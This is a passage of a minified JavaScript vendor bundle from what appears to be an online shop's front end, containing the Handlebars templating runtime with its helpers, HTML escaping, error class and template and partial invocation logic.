0!==e.defaultValue?e.defaultValue:(function(e){!0!==l[e]&&(l[e]=!0,i.default.log("error",'Handlebars: Access has been denied to resolve the property "'+e+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(t),!1)}},"mIx/":function(e,t,r){"use strict";t.__esModule=!0,t.default=function(e){e.registerHelper("log",(function(){for(var t=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)t.push(arguments[n]);var o=1;null!=r.hash.level?o=r.hash.level:r.data&&null!=r.data.level&&(o=r.data.level),t[0]=o,e.log.apply(e,t)}))},e.exports=t.default},sTlx:function(e,t,r){"use strict";t.__esModule=!0,t.extend=l,t.indexOf=function(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1},t.escapeExpression=function(e){if("string"!=typeof e){if(e&&e.toHTML)return e.toHTML();if(null==e)return"";if(!e)return e+"";e=""+e}if(!a.test(e))return e;return e.replace(o,i)},t.isEmpty=function(e){return!e&&0!==e||!(!c(e)||0!==e.length)},t.createFrame=function(e){var t=l({},e);return t._parent=e,t},t.blockParams=function(e,t){return e.path=t,e},t.appendContextPath=function(e,t){return(e?e+".":"")+t};var n={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},o=/[&<>"'`=]/g,a=/[&<>"'`=]/;function i(e){return n[e]}function l(e){for(var t=1;t<arguments.length;t++)for(var r in arguments[t])Object.prototype.hasOwnProperty.call(arguments[t],r)&&(e[r]=arguments[t][r]);return e}var s=Object.prototype.toString;t.toString=s;var u=function(e){return"function"==typeof e};u(/x/)&&(t.isFunction=u=function(e){return"function"==typeof e&&"[object Function]"===s.call(e)}),t.isFunction=u;var c=Array.isArray||function(e){return!(!e||"object"!=typeof e)&&"[object Array]"===s.call(e)};t.isArray=c},scbj:function(e,t,r){"use strict";function n(e){this.string=e}t.__esModule=!0,n.prototype.toString=n.prototype.toHTML=function(){return""+this.string},t.default=n,e.exports=t.default},thkb:function(e,t,r){"use strict";t.__esModule=!0;var n,o=r("sTlx"),a=r("tpBh"),i=(n=a)&&n.__esModule?n:{default:n};t.default=function(e){e.registerHelper("with",(function(e,t){if(2!=arguments.length)throw new i.default("#with requires exactly one argument");o.isFunction(e)&&(e=e.call(this));var r=t.fn;if(o.isEmpty(e))return t.inverse(this);var n=t.data;return t.data&&t.ids&&((n=o.createFrame(t.data)).contextPath=o.appendContextPath(t.data.contextPath,t.ids[0])),r(e,{data:n,blockParams:o.blockParams([e],[n&&n.contextPath])})}))},e.exports=t.default},tpBh:function(e,t,r){"use strict";t.__esModule=!0;var n=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function o(e,t){var r=t&&t.loc,a=void 0,i=void 0,l=void 0,s=void 0;r&&(a=r.start.line,i=r.end.line,l=r.start.column,s=r.end.column,e+=" - "+a+":"+l);for(var u=Error.prototype.constructor.call(this,e),c=0;c<n.length;c++)this[n[c]]=u[n[c]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=a,this.endLineNumber=i,Object.defineProperty?(Object.defineProperty(this,"column",{value:l,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:s,enumerable:!0})):(this.column=l,this.endColumn=s))}catch(e){}}o.prototype=new Error,t.default=o,e.exports=t.default},vRmd:function(e,t,r){"use strict";t.__esModule=!0,t.checkRevision=function(e){var t=e&&e[0]||1,r=l.COMPILER_REVISION;if(t>=l.LAST_COMPATIBLE_COMPILER_REVISION&&t<=l.COMPILER_REVISION)return;if(t<l.LAST_COMPATIBLE_COMPILER_REVISION){var n=l.REVISION_CHANGES[r],o=l.REVISION_CHANGES[t];throw new i.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+o+").")}throw new i.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")},t.template=function(e,t){if(!t)throw new i.default("No environment passed to template");if(!e||!e.main)throw new i.default("Unknown template object: "+typeof e);e.main.decorator=e.main_d,t.VM.checkRevision(e.compiler);var r=e.compiler&&7===e.compiler[0];var n={strict:function(e,t,r){if(!e||!(t in e))throw new i.default('"'+t+'" not defined in '+e,{loc:r});return n.lookupProperty(e,t)},lookupProperty:function(e,t){var r=e[t];return null==r||Object.prototype.hasOwnProperty.call(e,t)||c.resultIsAllowed(r,n.protoAccessControl,t)?r:void 0},lookup:function(e,t){for(var r=e.length,o=0;o<r;o++){if(null!=(e[o]&&n.lookupProperty(e[o],t)))return e[o][t]}},lambda:function(e,t){return"function"==typeof e?e.call(t):e},escapeExpression:o.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=o.extend({},n,a.hash),a.ids&&(a.ids[0]=!0)),r=t.VM.resolvePartial.call(this,r,n,a);var l=o.extend({},a,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),s=t.VM.invokePartial.call(this,r,n,l);if(null==s&&t.compile&&(a.partials[a.name]=t.compile(r,e.compilerOptions,t),s=a.partials[a.name](n,l)),null!=s){if(a.indent){for(var u=s.split("\n"),c=0,f=u.length;c<f&&(u[c]||c+1!==f);c++)u[c]=a.indent+u[c];s=u.join("\n")}return s}throw new i.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(t){var r=e[t];return r.decorator=e[t+"_d"],r},programs:[],program:function(e,t,r,n,o){var a=this.programs[e],i=this.fn(e);return t||o||n||r?a=f(this,e,i,t,r,n,o):a||(a=this.programs[e]=f(this,e,i)),a},data:function(e,t){for(;e&&t--;)e=e._parent;return e},mergeIfNeeded:function(e,t){var r=e||t;return e&&t&&e!==t&&(r=o.extend({},t,e)),r},nullContext:Object.seal({}),noop:t.VM.noop,compilerInfo:e.compiler};function a(t){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=r.data;a._setup(r),!r.partial&&e.useData&&(o=p(t,o));var i=void 0,l=e.useBlockParams?[]:void 0;function s(t){return""+e.main(n,t,n.helpers,n.partials,o,l,i)}return e.useDepths&&(i=r.depths?t!=r.depths[0]?[t].concat(r.depths):r.depths:[t]),(s=h(e.main,s,n,r.depths||[],o,l))(t,r)}return a.isTop=!0,a._setup=function(a){if(a.partial)n.protoAccessControl=a.protoAccessControl,n.helpers=a.helpers,n.partials=a.partials,n.decorators=a.decorators,n.hooks=a.hooks;else{var i=o.extend({},t.helpers,a.helpers);!function(e,t){Object.keys(e).forEach((function(r){var n=e[r];e[r]=function(e,t){var r=t.lookupProperty;return u.wrapHelper(e,(function(e){return o.extend({lookupProperty:r},e)}))}(n,t)}))}(i,n),n.helpers=i,e.usePartial&&(n.partials=n.mergeIfNeeded(a.partials,t.partials)),(e.usePartial||e.useDecorators)&&(n.decorators=o.extend({},t.decorators,a.decorators)),n.hooks={},n.protoAccessControl=c.createProtoAccessControl(a);var l=a.allowCallsToHelperMissing||r;s.moveHelperToHooks(n,"helperMissing",l),s.moveHelperToHooks(n,"blockHelperMissing",l)}},a._child=function(t,r,o,a){if(e.useBlockParams&&!o)throw new i.default("must pass block params");if(e.useDepths&&!a)throw new i.default("must pass parent depths");return f(n,t,e[t],r,0,o,a)},a},t.wrapProgram=f,t.resolvePartial=function(e,t,r){e?e.call||r.name||(r.name=e,e=r.partials[e]):e="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return e},t.invokePartial=function(e,t,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==d&&function(){r.data=l.createFrame(r.data);var e=r.fn;a=r.data["partial-block"]=function(t){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=l.createFrame(r.data),r.data["partial-block"]=n,e(t,r)},e.partials&&(r.partials=o.extend({},r.partials,e.partials))}();void 0===e&&a&&(e=a);if(void 0===e)throw new i.default("The partial "+r.name+" could not be found");if(e instanceof Function)return e(t,r)},t.noop=d;var n,o=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r("sTlx")),a=r("tpBh"),i=(n=a)&&n.__esModule?n:{default:n},l=r("BEYS"),s=r("6f8O"),u=r("TdM0"),c=r("k95Q");function f(e,t,r,n,o,a,i){function l(t){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],l=i;return!i||t==i[0]||t===e.nullContext&&null===i[0]||(l=[t].concat(i)),r(e,t,e.helpers,e.partials,o.data||n,a&&[o.blockParams].concat(a),l)}return(l=h(r,l,e,i,n,a)).program=t,l.depth=i?i.length:0,l.blockParams=o||0,l}function d(){return""}function p(e,t){return t&&"root"in t||((t=t?l.createFrame(t):{}).root=e),t}function h(e,t,r,n,a,i){if(e.decorator){var l={};t=e.decorator(t,l,r,n&&n[0],a,i,n),o.extend(t,l)}return t}}}]);
//# sourceMappingURL=vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js.map